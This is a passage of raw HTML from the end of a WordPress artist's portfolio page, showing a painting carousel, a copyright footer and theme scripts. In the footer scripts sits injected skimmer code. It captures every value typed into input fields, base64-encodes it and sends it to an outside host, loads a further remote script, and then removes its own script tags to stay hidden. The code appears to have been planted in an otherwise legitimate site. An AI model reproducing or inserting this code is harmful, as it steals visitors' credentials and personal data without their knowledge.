											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12562" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">
						Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/" aria-label="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202602" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"11180\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "11180" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
